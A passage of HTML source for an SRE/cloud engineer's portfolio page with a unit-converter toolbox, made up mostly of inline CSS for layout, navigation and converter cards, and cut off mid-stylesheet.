


==== index.html @ e961f61e "Improve pages" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>İlter Kavlak — SRE / Cloud Engineer</title>
  <meta name="description" content="İlter Kavlak — SRE/Cloud Engineer. Kubernetes, AWS, DevOps, cloud infrastructure. Also: a small toolbox of everyday unit converters." />
  <meta name="theme-color" content="#f6f7f9" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
  <style>
    /* ──────────────────────────────────────────────
       Design tokens
       ────────────────────────────────────────────── */
    :root {
      /* Surfaces (token names preserved for minimal diff; values are light-theme) */
      --navy:          #f6f7f9;  /* body background (cool off-white) */
      --navy-light:    #ffffff;  /* elevated surface (cards, inputs) */
      --navy-lightest: #dbe0e7;  /* borders */

      /* Text: darker = higher contrast */
      --slate-dark:    #94a3b8;  /* most muted (footer, hints) */
      --slate:         #475569;  /* secondary body text */
      --slate-light:   #334155;  /* slightly bolder text */
      --slate-lightest:#1e293b;  /* strong body text */
      --white:         #0b1220;  /* highest-contrast / headings */

      /* Accent (teal-700 — AA contrast on light bg) */
      --green:         #0f766e;
      --green-tint:    rgba(15, 118, 110, 0.12);

      /* Layered surface fills */
      --surface-mute:  rgba(15, 23, 42, 0.04);
      --surface-hover: rgba(15, 23, 42, 0.07);
      --bg-blur:       rgba(246, 247, 249, 0.85);
      --shadow-soft:   0 10px 30px -15px rgba(15, 23, 42, 0.18);

      --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      --font-mono: 'JetBrains Mono', 'SF Mono', Menlo, Consolas, monospace;

      --ease: cubic-bezier(0.645, 0.045, 0.355, 1);

      --side-pad-x: clamp(1.25rem, 5vw, 6rem);
      --side-pad-y: clamp(3rem, 10vh, 6rem);
    }

    /* ──────────────────────────────────────────────
       Reset / base
       ────────────────────────────────────────────── */
    *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

    html { scroll-behavior: smooth; }

    body {
      font-family: var(--font-sans);
      background: var(--navy);
      color: var(--slate);
      line-height: 1.55;
      font-size: 16px;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      overflow-x: hidden;
    }

    body.tool-open { overflow-x: hidden; }

    a { color: inherit; text-decoration: none; transition: color 0.2s var(--ease); }

    button {
      font: inherit;
      cursor: pointer;
      border: none;
      background: none;
      color: inherit;
    }

    input, select, textarea { font: inherit; }

    ul { list-style: none; }

    ::selection { background: var(--green-tint); color: var(--white); }

    ::-webkit-scrollbar { width: 10px; height: 10px; }
    ::-webkit-scrollbar-track { background: var(--navy); }
    ::-webkit-scrollbar-thumb { background: var(--navy-lightest); border: 2px solid var(--navy); border-radius: 10px; }
    ::-webkit-scrollbar-thumb:hover { background: var(--slate-dark); }

    /* Focus ring — accessible teal */
    :focus-visible {
      outline: 2px solid var(--green);
      outline-offset: 2px;
      border-radius: 3px;
    }

    /* ──────────────────────────────────────────────
       Cursor spotlight
       ────────────────────────────────────────────── */
    .spotlight {
      position: fixed;
      inset: 0;
      z-index: 30;
      pointer-events: none;
      background: radial-gradient(
        600px at var(--mx, 50%) var(--my, 50%),
        rgba(15, 118, 110, 0.07),
        transparent 80%
      );
      transition: opacity 0.3s ease;
    }
    @media (hover: none), (prefers-reduced-motion: reduce) {
      .spotlight { display: none; }
    }

    /* ──────────────────────────────────────────────
       Interactive background dot grid
       ────────────────────────────────────────────── */
    .bg-grid {
      position: fixed;
      top: 0;
      left: 0;
      width: 100vw;
      height: 100vh;
      pointer-events: none;
      z-index: 0;
      display: block;
    }
    /* Content sits one layer above the canvas. */
    #appMain, #appTool { position: relative; z-index: 1; }

    /* ──────────────────────────────────────────────
       Flashlight text — heading reveals under cursor
       ────────────────────────────────────────────── */
    .reveal-text {
      background-image: radial-gradient(
        220px circle at var(--tmx, 50%) var(--tmy, 50%),
        var(--white) 0%,
        var(--slate-light) 40%,
        var(--slate) 80%
      );
      background-clip: text;
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      color: transparent;
      transition: none;
    }
    @media (hover: none), (prefers-reduced-motion: reduce) {
      .reveal-text {
        background-image: none;
        -webkit-text-fill-color: var(--white);
        color: var(--white);
      }
    }

    /* ──────────────────────────────────────────────
       Skip link
       ────────────────────────────────────────────── */
    .skip-link {
      position: fixed;
      top: -40px;
      left: 12px;
      background: var(--green);
      color: var(--navy);
      padding: 8px 14px;
      border-radius: 4px;
      font-weight: 600;
      z-index: 999;
      transition: top 0.2s;
    }
    .skip-link:focus { top: 12px; }

    /* ──────────────────────────────────────────────
       Layout container (shared for both views)
       ────────────────────────────────────────────── */
    .wrapper {
      max-width: 1280px;
      margin: 0 auto;
      padding: 0 var(--side-pad-x);
    }

    /* ──────────────────────────────────────────────
       Main (resume) view
       ────────────────────────────────────────────── */
    #appMain { display: block; }
    #appMain[hidden] { display: none; }
    #appTool { display: none; }
    #appTool.active { display: block; }

    .main-layout {
      display: grid;
      gap: 4rem;
      padding: var(--side-pad-y) 0;
    }

    @media (min-width: 1024px) {
      .main-layout {
        grid-template-columns: 1fr 1fr;
        gap: 6rem;
      }
    }

    /* ── Sidebar ────────────────────────────────── */
    .sidebar {
      display: flex;
      flex-direction: column;
      justify-content: space-between;
    }

    @media (min-width: 1024px) {
      .sidebar {
        position: sticky;
        top: 0;
        max-height: 100vh;
        padding: var(--side-pad-y) 0;
        margin: calc(-1 * var(--side-pad-y)) 0;
      }
    }

    .sidebar-intro { margin-bottom: 2.5rem; }

    .name {
      font-size: clamp(2.25rem, 5vw, 3rem);
      font-weight: 800;
      color: var(--white);
      letter-spacing: -0.02em;
      line-height: 1.05;
      margin-bottom: 0.75rem;
    }
    .name a { display: inline-block; }

    .role {
      font-size: 1.1rem;
      font-weight: 500;
      color: var(--slate-lightest);
      margin-bottom: 1rem;
    }

    .tagline {
      max-width: 320px;
      font-size: 0.95rem;
      line-height: 1.55;
      color: var(--slate);
    }

    /* Sidebar nav */
    .side-nav {
      display: none;
      margin-top: 4rem;
    }
    @media (min-width: 1024px) {
      .side-nav { display: block; }
    }
    .side-nav ul { display: flex; flex-direction: column; gap: 0.25rem; }
    .side-nav a {
      display: inline-flex;
      align-items: center;
      gap: 1rem;
      padding: 0.75rem 0;
      font-family: var(--font-mono);
      font-size: 0.78rem;
      font-weight: 600;
      letter-spacing: 0.15em;
      text-transform: uppercase;
      color: var(--slate);
    }
    .side-nav .indicator {
      display: inline-block;
      width: 2rem;
      height: 1px;
      background: var(--slate-dark);
      transition: width 0.25s var(--ease), background-color 0.25s var(--ease);
    }
    .side-nav a:hover,
    .side-nav a.active,
    .side-nav a:focus-visible {
      color: var(--white);
    }
    .side-nav a:hover .indicator,
    .side-nav a.active .indicator,
    .side-nav a:focus-visible .indicator {
      width: 4rem;
      background: var(--white);
    }

    /* Sidebar socials */
    .socials {
      display: flex;
      gap: 1.25rem;
      margin-top: 3rem;
    }
    .socials a {
      width: 1.25rem;
      height: 1.25rem;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      font-size: 1.25rem;
      color: var(--slate);
    }
    .socials a:hover,
    .socials a:focus-visible { color: var(--green); transform: translateY(-2px); }
    .socials a { transition: color 0.2s var(--ease), transform 0.2s var(--ease); }

    /* ── Content area ───────────────────────────── */
    .content-main {
      display: flex;
      flex-direction: column;
      gap: 4rem;
    }

    .section {
      scroll-margin-top: 2rem;
    }

    .section-title-sticky {
      display: none;
    }
    @media (max-width: 1023px) {
      .section-title-sticky {
        display: block;
        position: sticky;
        top: 0;
        padding: 1rem 0;
        margin: 0 calc(-1 * var(--side-pad-x)) 1rem;
        padding-left: var(--side-pad-x);
        padding-right: var(--side-pad-x);
        backdrop-filter: blur(6px);
        background: var(--bg-blur);
        z-index: 10;
        font-family: var(--font-mono);
        font-size: 0.7rem;
        font-weight: 700;
        letter-spacing: 0.2em;
        text-transform: uppercase;
        color: var(--slate-lightest);
      }
    }

    /* About */
    .about p {
      margin-bottom: 1rem;
      color: var(--slate);
      font-size: 1rem;
      line-height: 1.7;
    }
    .about p:last-child { margin-bottom: 0; }
    .about strong,
    .about b {
      color: var(--slate-lightest);
      font-weight: 600;
    }
    .about a {
      color: var(--slate-lightest);
      font-weight: 500;
      position: relative;
      display: inline-block;
    }
    .about a::after {
      content: '';
      position: absolute;
      left: 0;
      right: 0;
      bottom: -2px;
      height: 1px;
      background: var(--green);
      transform: scaleX(0);
      transform-origin: left;
      transition: transform 0.25s var(--ease);
    }
    .about a:hover,
    .about a:focus-visible { color: var(--green); }
    .about a:hover::after,
    .about a:focus-visible::after { transform: scaleX(1); }

    /* Tech tag grid */
    .tech-grid {
      display: grid;
      grid-template-columns: repeat(2, minmax(140px, 200px));
      gap: 0 0.5rem;
      margin-top: 1.5rem;
    }
    .tech-grid li {
      position: relative;
      padding-left: 1.25rem;
      font-family: var(--font-mono);
      font-size: 0.85rem;
      color: var(--slate-light);
      line-height: 2;
    }
    .tech-grid li::before {
      content: '▹';
      position: absolute;
      left: 0;
      top: 0;
      color: var(--green);
      font-size: 0.85rem;
    }

    /* Experience list */
    .exp-list { display: flex; flex-direction: column; gap: 0.5rem; }

    .exp-item {
      display: grid;
      grid-template-columns: 140px 1fr;
      gap: 1.5rem;
      padding: 1.25rem;
      margin: 0 -1.25rem;
      border: 1px solid transparent;
      border-radius: 6px;
      transition: background 0.2s var(--ease), border-color 0.2s var(--ease);
      position: relative;
    }
    .exp-item:hover,
    .exp-item:focus-within {
      background: var(--surface-mute);
      border-color: var(--navy-lightest);
      box-shadow: var(--shadow-soft);
    }
    @media (max-width: 640px) {
      .exp-item {
        grid-template-columns: 1fr;
        gap: 0.5rem;
      }
    }

    .exp-date {
      font-family: var(--font-mono);
      font-size: 0.72rem;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      color: var(--slate-light);
      padding-top: 3px;
      white-space: nowrap;
    }

    .exp-role {
      font-size: 1rem;
      font-weight: 500;
      color: var(--white);
      margin-bottom: 0.5rem;
      display: inline-flex;
      align-items: baseline;
      gap: 0.25rem;
    }
    .exp-role .at { color: var(--slate-light); font-weight: 400; }
    .exp-role .company { color: var(--green); }

    .exp-sub {
      font-size: 0.9rem;
      color: var(--slate-light);
      margin-bottom: 0.75rem;
    }

    .exp-desc {
      font-size: 0.92rem;
      color: var(--slate);
      line-height: 1.6;
      margin-bottom: 0.5rem;
    }
    .exp-desc ul { margin-top: 0.25rem; }
    .exp-desc li {
      position: relative;
      padding-left: 1rem;
      margin-bottom: 0.15rem;
    }
    .exp-desc li::before {
      content: '▹';
      position: absolute;
      left: 0;
      color: var(--green);
      font-size: 0.8rem;
      top: 1px;
    }

    .exp-tags {
      display: flex;
      flex-wrap: wrap;
      gap: 0.35rem;
      margin-top: 0.75rem;
    }
    .exp-tag {
      padding: 0.2rem 0.65rem;
      background: var(--green-tint);
      color: var(--green);
      font-family: var(--font-mono);
      font-size: 0.7rem;
      border-radius: 100px;
      white-space: nowrap;
    }

    .exp-sub-block {
      margin-top: 1rem;
      padding-top: 1rem;
      border-top: 1px dashed rgba(15, 118, 110, 0.25);
    }

    /* Tools teaser grid (on main page) */
    .tools-teaser {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
      gap: 1rem;
      margin-top: 0.5rem;
    }
    .tool-card {
      display: flex;
      flex-direction: column;
      gap: 0.5rem;
      padding: 1.25rem;
      background: var(--navy-light);
      border: 1px solid var(--navy-lightest);
      border-radius: 6px;
      color: var(--slate-light);
      transition: transform 0.2s var(--ease), background 0.2s var(--ease), border-color 0.2s var(--ease), box-shadow 0.2s var(--ease);
    }
    .tool-card:hover,
    .tool-card:focus-visible {
      transform: translateY(-3px);
      background: var(--navy-light);
      border-color: var(--green);
      color: var(--white);
      box-shadow: var(--shadow-soft);
    }
    .tool-card .icon {
      width: 36px;
      height: 36px;
      border-radius: 8px;
      background: var(--green-tint);
      color: var(--green);
      display: inline-flex;
      align-items: center;
      justify-content: center;
      font-size: 1rem;
    }
    .tool-card .title {
      font-size: 1rem;
      font-weight: 600;
      color: var(--white);
    }
    .tool-card .desc {
      font-size: 0.85rem;
      color: var(--slate);
      line-height: 1.5;
    }

    .tool-card .arrow {
      margin-top: auto;
      align-self: flex-end;
      color: var(--green);
      font-family: var(--font-mono);
      font-size: 0.8rem;
      opacity: 0.7;
      transition: opacity 0.2s var(--ease), transform 0.2s var(--ease);
    }
    .tool-card:hover .arrow { opacity: 1; transform: translateX(3px); }

    /* Mobile top nav (shown only when sidebar nav hidden) */
    .top-nav {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 1rem var(--side-pad-x);
      position: sticky;
      top: 0;
      background: var(--bg-blur);
      backdrop-filter: blur(8px);
      border-bottom: 1px solid var(--navy-lightest);
      z-index: 20;
    }
    @media (min-width: 1024px) {
      .top-nav { display: none; }
    }
    .top-nav .brand {
      font-family: var(--font-mono);
      font-size: 0.9rem;
      color: var(--white);
      font-weight: 700;
    }
    .top-nav .brand span { color: var(--green); }
    .top-nav-links {
      display: flex;
      gap: 1rem;
    }
    .top-nav-links a {
      font-family: var(--font-mono);
      font-size: 0.72rem;
      color: var(--slate-light);
      letter-spacing: 0.06em;
      text-transform: uppercase;
    }
    .top-nav-links a:hover { color: var(--green); }
    @media (max-width: 520px) {
      .top-nav-links { display: none; }
      .top-nav-links.mobile-open {
        display: flex;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: var(--navy-light);
        border-top: 1px solid var(--navy-lightest);
        flex-direction: column;
        padding: 1rem var(--side-pad-x);
        gap: 1rem;
      }
      .burger { display: inline-flex; }
    }
    .burger {
      display: none;
      align-items: center;
      justify-content: center;
      color: var(--slate-lightest);
      font-size: 1.25rem;
      padding: 0.5rem;
    }

    /* Footer */
    .site-footer {
      max-width: 560px;
      margin-top: 4rem;
      font-family: var(--font-mono);
      font-size: 0.75rem;
      color: var(--slate-dark);
      line-height: 1.6;
    }
    .site-footer a:hover { color: var(--green); }

    /* Section headers inside main content — used only on mobile stacked layout */
    .section-heading {
      font-size: 1.5rem;
      color: var(--white);
      font-weight: 700;
      letter-spacing: -0.01em;
      margin-bottom: 1rem;
      display: none;
    }
    @media (max-width: 1023px) {
      .section-heading { display: block; }
    }

    /* ──────────────────────────────────────────────
       Tool view
       ────────────────────────────────────────────── */
    .tool-shell {
      min-height: 100vh;
      padding: 0 0 5rem;
    }
    .tool-topbar {
      padding: 1.5rem var(--side-pad-x);
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 1rem;
      position: sticky;
      top: 0;
      z-index: 25;
      background: var(--bg-blur);
      backdrop-filter: blur(10px);
      border-bottom: 1px solid var(--navy-lightest);
    }
    .tool-topbar .brand-link {
      font-family: var(--font-mono);
      font-size: 0.9rem;
      font-weight: 700;
      color: var(--white);
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
    }
    .tool-topbar .brand-link span { color: var(--green); }
    .tool-topbar .brand-link:hover { color: var(--green); }

    .tool-topbar .back-link {
      font-family: var(--font-mono);
      font-size: 0.78rem;
      color: var(--slate-light);
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      padding: 0.4rem 0.9rem;
      border: 1px solid var(--navy-lightest);
      border-radius: 4px;
      transition: color 0.2s var(--ease), border-color 0.2s var(--ease), background 0.2s var(--ease);
    }
    .tool-topbar .back-link:hover {
      color: var(--green);
      border-color: var(--green);
      background: var(--green-tint);
    }

    .tool-body {
      max-width: 1100px;
      margin: 3rem auto 0;
      padding: 0 var(--side-pad-x);
    }

    .tool-header-block {
      margin-bottom: 3rem;
    }

    .tool-breadcrumb {
      font-family: var(--font-mono);
      font-size: 0.72rem;
      letter-spacing: 0.15em;
      text-transform: uppercase;
      color: var(--green);
      margin-bottom: 1rem;
    }

    .tool-title {
      font-size: clamp(2rem, 5vw, 3rem);
      color: var(--white);
      font-weight: 800;
      letter-spacing: -0.02em;
      line-height: 1.05;
      margin-bottom: 0.75rem;
    }

    .tool-desc {
      max-width: 620px;
      color: var(--slate);
      font-size: 1rem;
      line-height: 1.65;
    }

    /* Tools index (grid of all tools) */
    .tools-index-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
      gap: 1rem;
    }

    /* Converter layout */
    .conv {
      display: grid;
      grid-template-columns: 1fr;
      gap: 1.5rem;
    }
    @media (min-width: 800px) {
      .conv {
        grid-template-columns: 360px 1fr;
        gap: 2rem;
      }
    }

    .conv-input-card {
      padding: 1.5rem;
      background: var(--navy-light);
      border: 1px solid var(--navy-lightest);
      border-radius: 8px;
      align-self: flex-start;
      position: sticky;
      top: 6rem;
      box-shadow: var(--shadow-soft);
    }
    @media (max-width: 799px) {
      .conv-input-card { position: static; }
    }

    .field-label {
      display: block;
      font-family: var(--font-mono);
      font-size: 0.72rem;
      letter-spacing: 0.12em;
      text-transform: uppercase;
      color: var(--slate-light);
      margin-bottom: 0.5rem;
    }

    .conv-input-row {
      display: grid;
      grid-template-columns: 1fr;
      gap: 0.75rem;
